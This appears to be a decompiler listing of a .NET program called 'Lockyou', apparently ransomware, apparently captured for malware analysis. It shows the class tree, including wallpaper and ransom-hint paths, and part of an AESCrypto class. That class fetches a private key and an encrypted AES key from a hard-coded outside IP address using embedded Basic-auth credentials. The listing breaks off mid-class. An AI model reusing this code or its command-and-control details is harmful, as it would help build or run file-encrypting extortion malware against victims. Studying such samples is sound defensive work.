 Lockyou (1.0.0.0)
Lockyou.exe
PE
类型引用
引用
资源
{ } -
{ } Lockyou
Program @02000002
基类和接口
派生类型
.cctor() : void @06000005
Program() : void @06000004
ExtractImageFileInResx(Bitmap, string) : void @06000003
ExtractTextFileInResx(string, string) : void @06000002
Main(string[]) : void @06000001
DESKTOP_PATH : string @04000001
HINT_PATH : string @04000003
INSURE_KEY : string @04000004
WALLPAPER_PATH : string @04000002
{ } Lockyou.LockyCore
AESCrypto @02000004
基类和接口
派生类型
AESCrypto() : void @0600000C
DecryptRSA(string, string) : byte[] @0600000E
10 public class AESCrypto
11 {
12 // Token: 0x0600000C RID: 12 RVA: 0x00002280 File Offset: 0x00000480
13 public AESCrypto()
14 {
15 this.BACKEND_URL = "http://39.101.170.47/";
16 this.PRIVATE_KEY = this.GetHttpContent(this.BACKEND_URL + "privateKey");
17 this.AES_KEY_ENC = this.GetHttpContent(this.BACKEND_URL + "encryptedAesKey");
18 this.AES_KEY = this.DecryptRSA(this.AES_KEY_ENC, this.PRIVATE_KEY);
19 }
20
21 // Token: 0x0600000D RID: 13 RVA: 0x000023E4 File Offset: 0x000005E4
22 private string GetHttpContent(string url)
23 {
24 HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(url);
25 httpWebRequest.Method = "GET";
26 httpWebRequest.ContentType = "application/x-www-form-urlencoded";
27 string str = Convert.ToBase64String(Encoding.ASCII.GetBytes("C2bAseUs2r:C@PsasR2"));
28 httpWebRequest.Headers[HttpRequestHeader.Authorization] = "Basic " + str;
29 HttpWebResponse httpWebResponse = (HttpWebResponse)httpWebRequest.GetResponse();
30 string result;
31 using (StreamReader streamReader = new StreamReader(httpWebResponse.GetResponseStream()))
32 {
33 result = streamReader.ReadToEnd();
34 }
35 return result;
36 }
37
38 // Token: 0x0600000E RID: 14 RVA: 0x00002484 File Offset: 0x00000684